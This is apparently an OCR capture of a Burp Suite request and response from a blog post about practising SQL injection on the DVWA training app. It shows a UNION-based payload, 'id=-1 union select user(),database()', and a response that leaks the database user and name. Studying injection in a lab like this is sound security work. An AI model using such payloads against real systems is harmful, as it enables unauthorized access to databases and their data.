 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.20.48
3 Content-Length: 50
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.20.48
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.20.48/DVWA/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-AU;q=0.8,en;q=0.7
14 Cookie: PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2; XDEBUG_SESSION=15794; ts_uid=8970165994;
ad_play_index=25; security=medium
15 Connection: close
16
17 id=-1 union select user(),database()&Submit=Submit
Response
Pretty Raw Hex Render
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
78 <input type="submit" name="Submit" value="Submit">
79 </p>
80
81 </form>
82 <pre>
ID: -1 union select user(),database()<br />
First name: root@localhost<br />
Surname: dvwa
</pre>
83 </div>
84
85 <h2>
More Information
</h2>
86 <ul>
CSDN @liaomin416100569